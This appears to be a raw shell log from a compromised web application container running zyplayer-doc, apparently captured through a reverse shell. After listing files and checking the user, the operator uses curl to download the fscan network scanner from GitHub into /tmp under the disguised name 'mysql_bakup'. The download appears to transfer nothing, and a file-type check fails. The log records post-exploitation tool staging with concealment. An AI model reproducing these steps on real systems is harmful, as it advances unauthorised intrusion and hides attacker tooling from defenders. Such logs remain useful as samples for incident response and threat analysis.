 bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$ ls
ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$ whoami
whoami
web
web@8209ad3c853c:/app$ curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
web@8209ad3c853c:/app$ ls /tmp/mysql_bakup
ls /tmp/mysql_bakup
/tmp/mysql_bakup
web@8209ad3c853c:/app$ file /tmp/mysql_bakup
file /tmp/mysql_bakup
bash: file: command not found
web@8209ad3c853c:/app$